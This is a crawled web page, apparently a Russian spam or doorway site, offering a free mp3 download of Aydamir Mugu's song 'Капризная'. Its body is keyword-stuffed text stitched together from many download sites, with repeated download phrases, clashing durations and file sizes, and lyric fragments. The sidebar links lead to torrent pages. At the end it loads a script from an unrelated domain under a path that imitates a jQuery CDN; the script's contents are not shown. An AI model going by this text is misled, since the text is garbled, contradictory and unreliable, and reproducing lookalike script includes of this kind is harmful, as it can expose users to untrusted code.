

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-aydamir-mugu-kapriznaya-skachat-mp3.html
body_size: 4042
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Айдамир мугу капризная скачать mp3 - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Айдамир мугу капризная скачать mp3</h2>
                            </header>
                            <p>Айдамир Мугу — обычный майкопский мальчишка, решивший заняться музыкой. Помог, правда, второй участник коллектива — Аслан Тлезбу, окончивший Институт искусств Адыгейского. Чтобы использовать все возможности сайта, загрузите и установите один из этих браузеров На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Капризная» (Айдамир Мугу) в формате. Капризная. Мугу Айдамир. 03:33. Скачать. На этой странице Вы можете бесплатно скачать песню Айдамир Мугу - Капризная в формате mp3, а также слушать ее онлайн. На этой странице вы можете скачать или прослушать песню «Айдамир Мугу - Капризная». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». Слушайте Айдамир Мугу - Капризная онлайн в хорошем качестве в любое время, жмите кнопку слушать и наслаждайтесь. Скачивайте mp3 Айдамир Мугу - Капризная в высоком качестве бесплатно, для этого просто нажмите кнопку скачать. 
Скачивай и слушай айдамир мугу капризная и айдамир мугу капризная 2011 на Zvooq.online! Айдамир Мугу — Капризная (Адыгейские исполнители). Вам может понравиться. Здесь можно скачать и слушать песню Капризная от исполнителя Айдамир Мугу в mp3 качестве бесплатно или найти другую похожую качественную музыку. Айдамир Мугу. Капризная. Прослушать Скачать 03:33. Айдамир Мугу - Капризная ( Прогони обиды дней ты серых Знай, что я одну тебя люблю Снова ты капризная Но моя любимая Разбиваешь сердце пополам Как огонь ревнивая Но моя любимая Быть с тобой то рай 
На этой странице вы можете скачать mp3 Айдамир Мугу - Капризная бесплатно и слушать песню онлайн в плеере, качай музыку в хорошем качестве. На этой странице вы можете скачать песню Айдамир Мугу - Капризная(2011) в mp3 формате высокого качества бесплатно и без регистрации. Здесь вы можете скачать и прослушать онлайн песню «Айдамир Мугу - Капризная(2011)» в высоком качестве Слушай и скачивай Айдамир Мугу Капризная в mp3 бесплатно. На сайте Mp3iss.ru ты можешь посмотреть клип и послушать песню Айдамир Мугу Капризная или песнюАйдамир Мугу Капризная Official Music Video HD, а так же скачать Айдамир Мугу Капризная. 03:33. Исполнитель: Айдамир Мугу Продолжительность: 03:33 Размер: 6.53 МБ Качество: 256 kbit/sec Формат: mp3. QR-код этой страницы. Скачивайте Айдамир Мугу - Капризная в mp3 бесплатно или слушайте песню Айдамир Мугу - Капризная онлайн. Чтобы послушать Айдамир Мугу - Капризная онлайн в хорошем качестве просто нажмите синюю кнопку проигрывания. регистрация. войти. айдамир мугу - капризная №2925714 - SongHouse.me. айдамир мугукапризная. Продолжительность: 03:50 Размер: 7.10 МБ Качество: 256 kbit/sec Формат:. Скачать песню Айдамир Мугу-Капризная в хорошем качестве (320Kbps), а также слушать их онлайн. Айдамир Мугу-Капризная. 
У нас вы можете бесплатно скачать песню Айдамир Мугу - Капризная в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие песни артиста Айдамир Мугу, а также найти песни похожие по стилю и звучанию. Только на MUSPLAY Вы можете бесплатно скачать и послушать Айдамир Мугу - Капризная в MP3 формате. Слушать онлайн Айдамир Мугу - Капризная бесплатно и без регистрации. айдамир мугу капризная. 03:33. Айдамир Мугу Капризная. 03:34. Слушайте Айдамир Мугу - Капризная 2011 онлайн в хорошем качестве в любое время, жмите кнопку слушать и наслаждайтесь. 03:32. Скачать песню Айдамир Мугу - Капризная бесплатно в mp3 качестве и слушать онлайн. Все песни Айдамир Мугу, Премьера песни: 2018-08-16 17:47:05. Текст песни "Айдамир Мугу — Капризная". Любые желания цветы и признания Да что то я вижу тебе не по вкусу Губки надула глазки закрыла Снова я вижу ты не довольна. А ты капризная такая вредная Да и не идеальная Но даже если так свела меня сума Такая вот капризная. Слушайте и скачивайте айдамир мугу на Хотплеере в mp3. Айдамир Мугу — Любимая, Красивая 05:21. Айдамир Мугу — Капризная(2011) 03:33. Айдамир Мугу — Гимн дикой дивизии 02:52. Айдамир Мугу - Капризная в формате mp3 скачаешь песню бесплатно, без надоедливой регистрации, или можешь слушать музыку Капризная Здесь вы скачаете песню Айдамир Мугу - Капризная на нашем бесплатном портале, но сначала можете по слушать её онлайн. 
MP3-Pesnja.com - музыкальный портал, где вы можете прослушать онлайн или скачать бесплатно любую песню в mp3 формате без регистрации и смс. Искать: Айдамир Мугу - Капризная. 3:33. Скачать. Размер песни: 6.5 MB. Формат песни:. Айдамир+Мугу+++Капризная+ скачать mp3 бесплатно. Найдено: 31 треков. Айдамир Мугу - Капризная. 03:33. капризная - Капризная(2011). Скачать mp3 Айдамир Мугу Капризная. Размер: 4.69 MB, Продолжительность: 3 мин и 34 сек, Битрейт: 192 Kbps. Айдамир Мугу Княжна Official Music Video HD - Качайте музыку mp3 бесплатно в высоком качестве. Скачивайте и слушайте бесплатно песню Айдамир Мугу - Капризная в высоком mp3 качестве на мобильном телефоне или компьютере. Айдамир Мугу Капризная. Продолжительность: 03:33 Размер: 6.53 МБ Качество: 256 kbit/sec Формат: mp3. QR-код этой страницы. Слушать онлайн Скачать на Zvuk.com. другие песни от: Айдамир Мугу. Прослушать скачать текст песни добавить в избранное 03:39. Слушать или скачать в mp3 все песни Айдамир Мугу Капризная. Айдамир Мугу-Капризная ( Прогони обиды дней ты серых Знай, что я одну тебя люблю Снова ты капризная Но моя любимая Разбиваешь сердце пополам Как огонь ревнивая Но моя любимая Быть с тобой. На музыкальном портале Зайцев.нет Вы можете скачать песни Айдамира Мугу бесплатно </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-obrazec-zhurnala-ispytaniya-lestnic-i-stremyanok.html">Образец журнала испытания лестниц и стремянок</a></li>
                                <li><a href="jmpv74-muz-v-mashinu-torrent.html">Муз в машину торрент</a></li>
                                <li><a href="jmpv74-kalkulyator-korabley-vega-konflikt.html">Калькулятор кораблей вега конфликт</a></li>
                                <li><a href="jmpv74-kak-delat-avtobiografiyu-obrazec.html">Как делать автобиографию образец</a></li>
                                <li><a href="jmpv74-kak-zapisat-pesni-na-sd-disk.html">Как записать песни на сд диск</a></li>
                                <li><a href="jmpv74-shablony-prezentaciya-s-yubileem-skachat-besplatno.html">Шаблоны презентация с юбилеем скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-rigbi-el-desyatyy-korol.html">Ригби эл десятый король</a></li>
                                            <li><a href="jmpv74-skachat-terrariyu-torrent-na-russkom.html">Скачать террарию торрент на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-interny-1-9-sezon-torrent.html">Скачать интерны 1 9 сезон торрент</a></li>
                                            <li><a href="jmpv74-raspisanie-poezdov-moskva-sankt-peterburg-na-zavtra.html">Расписание поездов москва санкт петербург на завтра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-kpk-uzhasy-torrent.html">Кпк ужасы торрент</a></li>
                                            <li><a href="jmpv74-salem-2-sezon-skachat-torrent.html">Салем 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-novogodniy-perepoloh-skachat-torrent-film.html">Новогодний переполох скачать торрент фильм</a></li>
                                            <li><a href="jmpv74-chto-takoe-instal.html">Что такое инстал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
